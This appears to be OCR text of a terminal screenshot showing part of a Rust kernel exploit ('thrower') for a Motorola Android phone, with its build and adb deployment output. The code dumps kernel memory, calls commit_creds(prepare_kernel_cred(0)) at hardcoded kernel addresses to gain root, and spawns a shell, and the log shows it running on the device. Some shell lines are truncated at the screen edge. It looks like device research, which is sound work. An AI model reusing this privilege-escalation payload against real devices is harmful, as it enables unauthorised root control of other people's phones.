 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
220     }
221 }
222
223 static mut FOO: Vec<u8> = Vec::new();
224
225 fn main() -> io::Result<()> {
226     let mut implant = Implant::new()?;
227
228     unsafe {
229         FOO = Vec::with_capacity(32 * 1024 * 1024);
230         print!("{}\n", implant.run_as_kernel(kernel_code));
231
232         std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
233
234         std::fs::write("/data/local/tmp/kernel_c0008000_c087397c.dmp", &FOO)?;
235     }
236
237     return Ok(());
238 }
239
240 unsafe extern fn kernel_code() -> u32 {
241     let end = 0xc087397cusize;
242     let start = 0xc0008000usize;
243
244     let buf = std::slice::from_raw_parts(start as *const u8, end - start);
245     FOO.extend_from_slice(buf);
246
247     std::ptr::write_volatile(0x13371337 as *mut u32, 0);
248
249     let commit_creds: usize = 0xc00de36c;
250     let prepare_kernel_cred: usize = 0xc00de150;
251     let commit_creds: *const extern fn(usize) =
252         &commit_creds as *const usize as *const _;
253     let prepare_kernel_cred: *const extern fn(usize) -> usize =
254         &prepare_kernel_cred as *const usize as *const _;
255
256     (*commit_creds)((*prepare_kernel_cred)(0));
257
258     123
259 }
260
~
~
~
~
~
~
~
~
~
~
247,51 Bot
kernel-tegra.tgz
README.md
thrower
vmlinux_matches_19.0_pro
pleb@gamey ~/motorola $
pleb@gamey ~/motorola/th
a.out  Cargo.lock  Carg
pleb@gamey ~/motorola/th
pleb@gamey ~/motorola/th
RUSTFLAGS="-C linker=arm
lease --target arm-unkno
   Compiling thrower v0.
    Finished release [op
cp target/arm-unknown-li
strip -o thrower_strippe
pleb@gamey ~/motorola/th
$ cat /proc/cpuinfo
Processor       : ARMv7
processor       : 0
BogoMIPS        : 1998.84

Features        : swp half thumb fastmult vfp edsp vfpv3 vfpv3d16
CPU implementer : 0x41
CPU architecture: 7
CPU variant     : 0x1
CPU part        : 0xc09
CPU revision    : 0

Hardware        : Sunfire
Revision        : 83a0
Serial          : 0450800544604197
$ exit
pleb@gamey ~/motorola/thrower $ ls
a.out  Cargo.lock  Cargo.toml  Makefile  shellcode.S  src  target  thrower  thrower_stripped
pleb@gamey ~/motorola/thrower $ make
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
    Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
pleb@gamey ~/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
    Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365616 bytes in 0.388s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
pleb@gamey ~/motorola/thrower $
MOTOROLA
DUAL CORE
TECHNOLOGY